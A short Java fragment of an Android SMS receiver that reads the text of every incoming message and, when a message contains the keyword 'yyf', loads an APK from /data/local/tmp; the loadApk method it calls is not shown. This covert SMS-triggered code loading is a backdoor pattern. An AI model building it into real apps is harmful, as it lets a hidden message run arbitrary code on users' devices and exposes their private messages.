 public class SmsReceiver extends BroadcastReceiver {
    public static final String SMS_RECEIVED_ACTION =
            "android.provider.Telephony.SMS_RECEIVED";
    @Override
    public void onReceive(Context context, Intent intent) {
        String action = intent.getAction();
        if (SMS_RECEIVED_ACTION.equals(action)) {
            Bundle bundle = intent.getExtras();
            StringBuffer messageContent = new StringBuffer();
            if (bundle != null) {
                Object[] pdus = (Object[])bundle.get("pdus");
                SmsMessage[] msg = new SmsMessage[pdus.length];
                for(int i = 0 ;i<pdus.length;i++){
                    msg[i] = SmsMessage.createFromPdu((byte[])pdus[i]);
                }
                for(SmsMessage curMsg:msg){
                    String body = curMsg.getMessageBody();
                    messageContent.append(body);
                    if(body.contains("yyf")){
                        String apkPath = "/data/local/tmp/bundle.apk";
                        loadApk(context,apkPath);
                    }
                }
            }
        }
    }
}